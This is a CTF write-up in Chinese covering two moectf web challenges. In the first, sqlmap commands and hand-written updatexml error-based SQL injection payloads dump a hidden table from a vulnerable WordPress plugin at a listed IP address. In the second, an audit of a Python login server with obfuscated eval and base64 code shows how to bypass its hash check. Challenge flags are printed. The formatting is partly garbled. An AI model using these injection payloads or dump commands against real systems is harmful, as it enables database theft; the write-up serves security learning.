1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 <?php highlight_file (__FILE__ );require_once ('/var/www/html/wordpress/' . 'wp-config.php' );$db_user = DB_USER; $db_password = DB_PASSWORD; $db_name = DB_NAME; $db_host = DB_HOST; $ip = $_POST ['ip' ];$user_agent = $_POST ['user_agent' ];$time = stripslashes ($_POST ['time' ]);$mysqli = new mysqli ($db_host , $db_user , $db_password , $db_name );if ($mysqli ->connect_errno) {echo '数据库连接失败: ' . $mysqli ->connect_error;exit ();$query = "INSERT INTO visitor_records (ip, user_agent, time) VALUES ('$ip ', '$user_agent ', $time )" ;$result = mysqli_query ($mysqli , $query );if ($result ) {echo '数据插入成功' ;else {echo '数据插入失败: ' . mysqli_error ($mysqli );mysqli_close ($mysqli );
先附上一个sqlmap使用方法
查看数据库
1 python sqlmap.py -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" --dbs --batch
–data:通过POST提交数据
1 2 3 4 available databases :
查看数据库里面的表
1 python sqlmap.py -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress --tables --batch
–tables:枚举DBMS数据库中所有的表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 +-----------------------+ secret_of_kokomi | visitor_records | wp_commentmeta | wp_comments | wp_e_events | wp_links | wp_options | wp_postmeta | wp_posts | wp_snippets | wp_term_relationships | wp_term_taxonomy | wp_termmeta | wp_terms | wp_usermeta | wp_users |
查看数据库表里的列
1 python sqlmap.py -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress -T secret_of_kokomi --columns
–columns :枚举DBMS数据库表中所有的列
1 2 3 4 5 6 +---------+ ------+| Column | Type | +---------+------+ | id | int | +---------+------+
查看数据库列里面的具体的值
1 python sqlmap.py -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress -T secret_of_kokomi -C content --dump
–dump:存储DBMS数据库的表中的条目
1 2 3 4 5 6 7 +----------------------------------------------------+ | content | +----------------------------------------------------+ | woshishuimubushiyu~ | +----------------------------------------------------+
手注sql
通过updatexml 函数查询具体的数值
查询当前数据库的所有表
1 2 3 ip=1 &user_agent=1 &time =1 and updatexml(1 ,concat(0x7e ,(select group_concat(table_name ) from information_schema.tables where table_schema=database ()),0x7e ),1 )
查询secret_of_kokomi表的字段
1 2 3 ip=1 &user_agent=1 &time =1 and updatexml(1 ,concat(0x7e ,(select group_concat(column_name ) from information_schema.columns where table_name ='secret_of_kokomi' ),0x7e ),1 )'~content,id~
查询数据
1 2 3 ip=1 &user_agent=1 &time =1 and updatexml(1 ,right(concat(0x7e ,(select group_concat(content,0x7e ,id) from secret_of_kokomi)),60 ),1 )
1 2 3 ip =1 &user_agent=1 &time=1 and updatexml(1 ,right(concat(0 x7e,(select group_concat(content,0 x7e,id) from secret_of_kokomi)),30 ),1 )y_C0de_3nd_Poss1bIlIti3s !!}
将flag拼接即可
flag
1 moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!}
web–signin 题目中有一个python文件,先代码审计
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 from secrets import users, saltimport hashlibimport base64import jsonimport http.serverwith open ("flag.txt" ,"r" ) as f:def gethash (*items ):0 for item in items:if item is None :continue int .from_bytes(hashlib.md5(f"{salt} [{item} ]{salt} " .encode()).digest(), "big" ) return hex (c)[2 :]assert "admin" in usersassert users["admin" ] == "admin" dict ((k,gethash(k,v)) for k,v in users.items())eval (int .to_bytes(0x636d616f686e69656e61697563206e6965756e63696165756e6320696175636e206975616e6363616361766573206164 ^8651845801355794822748761274382990563137388564728777614331389574821794036657729487047095090696384065814967726980153 ,160 ,"big" ,signed=True ).decode().translate({ord (c):None for c in "\x00" })) def decrypt (data:str ):for x in range (5 ):return data"PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICAgIDx0aXRsZT5zaWduaW48L3RpdGxlPgogICAgPHNjcmlwdD4KICAgICAgICBbXVsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKFtdK3t9KVsrISFbXV0rKCEhW10rW10pWyshIVtdXSsoISFbXStbXSlbK1tdXV1bKFtdK3t9KVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKCEhW10rW10pWyshIVtdXSsoW11bW11dK1tdKVsrW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdXSsoISFbXStbXSlbK1tdXSsoW10re30pWyshIVtdXSsoISFbXStbXSlbKyEhW11dXSgoK3t9K1tdKVsrISFbXV0rKCEhW10rW10pWytbXV0rKFtdK3t9KVsrISFbXV0rKFtdK3t9KVshK1tdKyEhW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXV0rW11bKCFbXStbXSlbIStbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyghIVtdK1tdKVsrISFbXV0rKCEhW10rW10pWytbXV1dWyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdXSsoW10re30pWyshIVtdXSsoW11bW11dK1tdKVsrISFbXV0rKCFbXStbXSlbIStbXSshIVtdKyEhW11dKyghIVtdK1tdKVsrW11dKyghIVtdK1tdKVsrISFbXV0rKFtdW1tdXStbXSlbK1tdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKFtdK3t9KVsrISFbXV0rKCEhW10rW10pWyshIVtdXV0oKCEhW10rW10pWyshIVtdXSsoW11bW11dK1tdKVshK1tdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKFtdW1tdXStbXSlbK1tdXSsoISFbXStbXSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW11dKyhbXVtbXV0rW10pWytbXV0rKFtdW1tdXStbXSlbKyEhW11dKyhbXVtbXV0rW10pWyErW10rISFbXSshIVtdXSsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKFtdK3t9KVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKygre30rW10pWyshIVtdXSsoW10rW11bKCFbXStbXSlbIStbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyghIVtdK1tdKVsrISFbXV0rKCEhW10rW10pWytbXV1dWyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdXSsoW10re30pWyshIVtdXSsoW11bW11dK1tdKVsrISFbXV0rKCFbXStbXSlbIStbXSshIVtdKyEhW11dKyghIVtdK1tdKVsrW11dKyghIVtdK1tdKVsrISFbXV0rKFtdW1tdXStbXSlbK1tdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKFtdK3t9KVsrISFbXV0rKCEhW10rW10pWyshIVtdXV0oKCEhW10rW10pWyshIVtdXSsoW11bW11dK1tdKVshK1tdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKFtdW1tdXStbXSlbK1tdXSsoISFbXStbXSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW11dKyghW10rW10pWyErW10rISFbXV0rKFtdK3t9KVsrISFbXV0rKFtdK3t9KVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKygre30rW10pWyshIVtdXSsoISFbXStbXSlbK1tdXSsoW11bW11dK1tdKVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSkoIStbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10pKVshK1tdKyEhW10rISFbXV0rKFtdW1tdXStbXSlbIStbXSshIVtdKyEhW11dKSghK1tdKyEhW10rISFbXSshIVtdKShbXVsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKFtdK3t9KVsrISFbXV0rKCEhW10rW10pWyshIVtdXSsoISFbXStbXSlbK1tdXV1bKFtdK3t9KVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKCEhW10rW10pWyshIVtdXSsoW11bW11dK1tdKVsrW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdXSsoISFbXStbXSlbK1tdXSsoW10re30pWyshIVtdXSsoISFbXStbXSlbKyEhW11dXSgoISFbXStbXSlbKyEhW11dKyhbXVtbXV0rW10pWyErW10rISFbXSshIVtdXSsoISFbXStbXSlbK1tdXSsoW11bW11dK1tdKVsrW11dKyghIVtdK1tdKVsrISFbXV0rKFtdW1tdXStbXSlbKyEhW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXV0rKFtdW1tdXStbXSlbIStbXSshIVtdKyEhW11dKyghW10rW10pWyErW10rISFbXSshIVtdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXV0rKCt7fStbXSlbKyEhW11dKyhbXStbXVsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKFtdK3t9KVsrISFbXV0rKCEhW10rW10pWyshIVtdXSsoISFbXStbXSlbK1tdXV1bKFtdK3t9KVshK1tdKyEhW10rISFbXSshIVtdKyEhW11dKyhbXSt7fSlbKyEhW11dKyhbXVtbXV0rW10pWyshIVtdXSsoIVtdK1tdKVshK1tdKyEhW10rISFbXV0rKCEhW10rW10pWytbXV0rKCEhW10rW10pWyshIVtdXSsoW11bW11dK1tdKVsrW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdXSsoISFbXStbXSlbK1tdXSsoW10re30pWyshIVtdXSsoISFbXStbXSlbKyEhW11dXSgoISFbXStbXSlbKyEhW11dKyhbXVtbXV0rW10pWyErW10rISFbXSshIVtdXSsoISFbXStbXSlbK1tdXSsoW11bW11dK1tdKVsrW11dKyghIVtdK1tdKVsrISFbXV0rKFtdW1tdXStbXSlbKyEhW11dKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXV0rKCFbXStbXSlbIStbXSshIVtdXSsoW10re30pWyshIVtdXSsoW10re30pWyErW10rISFbXSshIVtdKyEhW10rISFbXV0rKCt7fStbXSlbKyEhW11dKyghIVtdK1tdKVsrW11dKyhbXVtbXV0rW10pWyErW10rISFbXSshIVtdKyEhW10rISFbXV0rKFtdK3t9KVsrISFbXV0rKFtdW1tdXStbXSlbKyEhW11dKSghK1tdKyEhW10rISFbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXSkpWyErW10rISFbXSshIVtdXSsoW11bW11dK1tdKVshK1tdKyEhW10rISFbXV0pKCErW10rISFbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10pKChbXSt7fSlbK1tdXSlbK1tdXSsoIStbXSshIVtdKyEhW10rW10pKyhbXVtbXV0rW10pWyErW10rISFbXV0pKyhbXSt7fSlbIStbXSshIVtdKyEhW10rISFbXSshIVtdKyEhW10rISFbXV0rKFtdK3t9KVshK1tdKyEhW11dKyghIVtdK1tdKVsrW11dKyhbXSt7fSlbKyEhW11dKygre30rW10pWyshIVtdXSkoIStbXSshIVtdKyEhW10rISFbXSkKICAgICAgICB2YXIgXzB4ZGI1ND1bJ3N0cmluZ2lmeScsJ2xvZycsJ3Bhc3N3b3JkJywnL2xvZ2luJywnUE9TVCcsJ2dldEVsZW1lbnRCeUlkJywndGhlbiddO3ZhciBfMHg0ZTVhPWZ1bmN0aW9uKF8weGRiNTRmYSxfMHg0ZTVhOTQpe18weGRiNTRmYT1fMHhkYjU0ZmEtMHgwO3ZhciBfMHg0ZDhhNDQ9XzB4ZGI1NFtfMHhkYjU0ZmFdO3JldHVybiBfMHg0ZDhhNDQ7fTt3aW5kb3dbJ2FwaV9iYXNlJ109Jyc7ZnVuY3Rpb24gbG9naW4oKXtjb25zb2xlW18weDRlNWEoJzB4MScpXSgnbG9naW4nKTt2YXIgXzB4NWYyYmViPWRvY3VtZW50W18weDRlNWEoJzB4NScpXSgndXNlcm5hbWUnKVsndmFsdWUnXTt2YXIgXzB4NGZkMjI2PWRvY3VtZW50W18weDRlNWEoJzB4NScpXShfMHg0ZTVhKCcweDInKSlbJ3ZhbHVlJ107dmFyIF8weDFjNjFkOT1KU09OW18weDRlNWEoJzB4MCcpXSh7J3VzZXJuYW1lJzpfMHg1ZjJiZWIsJ3Bhc3N3b3JkJzpfMHg0ZmQyMjZ9KTt2YXIgXzB4MTBiOThlPXsncGFyYW1zJzphdG9iKGF0b2IoYXRvYihhdG9iKGF0b2IoXzB4MWM2MWQ5KSkpKSl9O2ZldGNoKHdpbmRvd1snYXBpX2Jhc2UnXStfMHg0ZTVhKCcweDMnKSx7J21ldGhvZCc6XzB4NGU1YSgnMHg0JyksJ2JvZHknOkpTT05bXzB4NGU1YSgnMHgwJyldKF8weDEwYjk4ZSl9KVtfMHg0ZTVhKCcweDYnKV0oZnVuY3Rpb24oXzB4Mjk5ZDRkKXtjb25zb2xlW18weDRlNWEoJzB4MScpXShfMHgyOTlkNGQpO30pO30KICAgIDwvc2NyaXB0Pgo8L2hlYWQ+Cjxib2R5PgogICAgPGgxPmV6U2lnbmluPC9oMT4KICAgIDxwPlNpZ24gaW4gdG8geW91ciBhY2NvdW50PC9wPgogICAgPHA+ZGVmYXVsdCB1c2VybmFtZSBhbmQgcGFzc3dvcmQgaXMgYWRtaW4gYWRtaW48L3A+CiAgICA8cD5Hb29kIEx1Y2shPC9wPgoKICAgIDxwPgogICAgICAgIHVzZXJuYW1lIDxpbnB1dCBpZD0idXNlcm5hbWUiPgogICAgPC9wPgogICAgPHA+CiAgICAgICAgcGFzc3dvcmQgPGlucHV0IGlkPSJwYXNzd29yZCIgdHlwZT0icGFzc3dvcmQiPgogICAgPC9wPgogICAgPGJ1dHRvbiBpZCA9ICJsb2dpbiI+CiAgICAgICAgTG9naW4KICAgIDwvYnV0dG9uPgo8L2JvZHk+CjxzY3JpcHQ+CiAgICBjb25zb2xlLmxvZygiaGVsbG8/IikKICAgIGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJsb2dpbiIpLmFkZEV2ZW50TGlzdGVuZXIoImNsaWNrIiwgbG9naW4pOwo8L3NjcmlwdD4KPC9odG1sPg==" )class MyHandler (http.server.BaseHTTPRequestHandler):def do_GET (self ):try :if self.path == "/" :200 )else :404 )b"404 Not Found" )except Exception as e:print (e)500 )b"500 Internal Server Error" )def do_POST (self ):try :if self.path == "/login" :int (self.headers.get("Content-Length" )))"params" ]))print (params)if params.get("username" ) == "admin" :403 )b"YOU CANNOT LOGIN AS ADMIN!" )print ("admin" )return if params.get("username" ) == params.get("password" ):403 )b"YOU CANNOT LOGIN WITH SAME USERNAME AND PASSWORD!" )print ("same" )return "username" ),params.get("password" ))for k,v in hashed_users.items():if hashed == v:"user" :k,"hash" :hashed,"flag" : FLAG if k == "admin" else "flag{YOU_HAVE_TO_LOGIN_IN_AS_ADMIN_TO_GET_THE_FLAG}" 200 )print ("success" )return 403 )b"Invalid username or password" )else :404 )b"404 Not Found" )except Exception as e:print (e)500 )b"500 Internal Server Error" )if __name__ == "__main__" :"" , 9999 ), MyHandler)
1 2 3 4 5 6 7 def gethash (*items ):0 for item in items:if item is None :continue int .from_bytes(hashlib.md5(f"{salt} [{item} ]{salt} " .encode()).digest(), "big" ) return hex (c)[2 :]
^:按位异或运算符:当两对应的二进位相异时,结果为1
int.from_bytes() : res = int.from_bytes(x)的含义是把bytes类型的变量x,转化为十进制整数,并存入res中。hashlib.md5():哈希MD5加密
hex(c)[2:]:转换为16进制[2:]从第二位数开始读起
1 2 3 4 def decrypt(data :str):in range(5 ):data = base64.b64encode(data ).decode() # ummm...? It looks like it's just base64 encoding it 5 times? truely?data
这里data base64加密了5次,所以抓包到的params要进行5次base64解码
1 2 3 4 5 6 7 8 9 10 11 12 13 hashed = gethash (params.get ("username" ),params.get ("password" ))for k,v in hashed_users.items ():if hashed == v:"user" :k,"hash" :hashed,"flag" : FLAG if k == "admin" else "flag{YOU_HAVE_TO_LOGIN_IN_AS_ADMIN_TO_GET_THE_FLAG}" .send_response (200 ).end_headers ().wfile .write (json.dumps (data).encode ())print ("success" )
1 2 3 4 5 6 for k,v in hashed_users.items ()dict ((k,gethash (k,v)) for k,v in users.items ())"admin" in users["admin" ] == "admin"
hashed_users={‘admin’,0},k为admin,v为0
flag
1 moectf{C0nGUrAti0ns!_y0U_hAve_sUCCessFUlly_siGnin!_iYlJf!M3rux9G9Vf!Jox}